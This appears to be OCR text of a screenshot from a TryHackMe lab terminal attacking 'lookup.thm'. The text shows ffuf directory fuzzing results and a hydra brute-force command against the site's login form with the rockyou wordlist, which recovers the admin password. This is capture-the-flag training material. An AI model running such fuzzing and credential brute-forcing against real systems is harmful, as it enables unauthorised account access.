 Applications Places System Sat 25 Jan, 00:11 AttackBox IP:10.10.77.45
root@ip-10-10-77-45: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
\/_/    \/_/   \/___/    \/_/
v1.3.1
________________________________________________
:: Method           : GET
:: URL              : http://lookup.thm/FUZZ
:: Wordlist         : FUZZ: /root/big.txt
:: Extensions       : .php
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________
tpasswd [Status: 403, Size: 275, Words: 20, Lines: 10]
.htpasswd.php [Status: 403, Size: 275, Words: 20, Lines: 10]
.htaccess [Status: 403, Size: 275, Words: 20, Lines: 10]
.htaccess.php [Status: 403, Size: 275, Words: 20, Lines: 10]
index.php [Status: 200, Size: 719, Words: 114, Lines: 27]
login.php [Status: 200, Size: 1, Words: 1, Lines: 2]
server-status [Status: 403, Size: 275, Words: 20, Lines: 10]
:: Progress: [40956/40956] :: Job [1/1] :: 590 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
root@ip-10-10-77-45:~# python user_enum.py
/usr/bin/python: can't open file 'user_enum.py': [Errno 2] No such file or directory
root@ip-10-10-77-45:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong password. Please t
ry again."
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-25 00:08:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong password. Please try again.
[80][http-post-form] host: lookup.thm   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-25 00:08:54
root@ip-10-10-77-45:~#